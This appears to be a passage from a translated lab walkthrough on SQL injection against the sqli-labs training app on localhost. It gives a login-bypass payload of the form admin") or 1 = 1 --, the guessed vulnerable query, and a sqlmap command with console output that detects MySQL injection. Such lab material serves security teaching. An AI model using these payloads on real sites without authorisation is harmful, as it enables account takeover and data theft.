
Obviously, log in normally at this time.
POST inject based on error double quotes
Like the single quotation mark based on error, it can't be viewed and modified in the browser, so the corresponding plug-in is needed to complete the modification task.
http://127.0.0.1/sqli-labs/Less-12/ The form is submitted for testing as follows:
Report error
'123") LIMIT 0,1'
You can guess that the SQL statement is:
select * from xxx where uname = ("uname") or 1 = 1 -- ") and passwd = 'password';
Test:
User name input admin") or 1 = 1 –, password input any one, display:
Obviously, login is normal at this time.
sqlmap security test
(1) Single quote error injection test:
python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-11/ --data="uname=admin&passwd=123" --current-db
Printing
___
__H__
___ ___[.]_____ ___ ___ {1.4.2.31#dev}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:11:23 /2020-03-04/
[20:11:23] [INFO] testing connection to the target URL
[20:11:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:11:23] [INFO] testing if the target URL content is stable
[20:11:24] [INFO] target URL content is stable
[20:11:24] [INFO] testing if POST parameter 'uname' is dynamic
[20:11:24] [WARNING] POST parameter 'uname' does not appear to be dynamic
[20:11:24] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[20:11:24] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting (XSS) attacks
[20:11:24] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:11:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:11:26] [WARNING] reflective value(s) found and filtering out
[20:11:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
